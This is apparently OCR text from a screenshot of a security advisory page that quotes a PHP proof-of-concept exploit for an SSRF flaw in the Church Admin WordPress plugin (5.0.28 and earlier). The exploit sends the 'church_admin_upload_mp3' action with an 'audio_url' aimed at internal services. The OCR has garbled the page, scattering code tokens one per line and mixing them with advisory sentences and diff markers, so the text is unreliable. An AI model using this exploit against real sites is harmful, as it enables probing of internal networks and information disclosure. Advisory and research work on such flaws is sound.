
server to make requests to
// Step 3: Get admin-ajax.php nonce (if requi
// Note: The vulnerability may not require a 
internal services, potentially
@@ -204,26 +206,26 @@
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
leading to information disclosure.
curl_setopt
(
$ch
,
CURLOPT_POST
,
false
)
;
$response
=
curl_exec
(
$ch
)
;
Who is affected by this
-
vulnerability?
// Step 4: Exploit SSRF vulnerability
-
foreach
(
$internal_targets
as
$internal_url
)
Identifying vulnerable installations
-
echo
"[+] Testing SSRF to: 
$internal_urln
-
All installations of the Church
-
$exploit_data
=
[
-
Admin plugin for WordPress that
'action'
=>
'church_admin_upload_mp3'
-
are running version 5.0.28 or
'audio_url'
=>
$internal_url
,
-
// Additional parameters that might b
earlier are affected.
-
'nonce'
=>
''
,
// Nonce may not be re
Administrators should check their
-
'sermon_id'
=>
'1'
// Example sermon 
-
plugin version to determine if they
]
;
+
are at risk.
+
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
+
How can I check if my site
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
+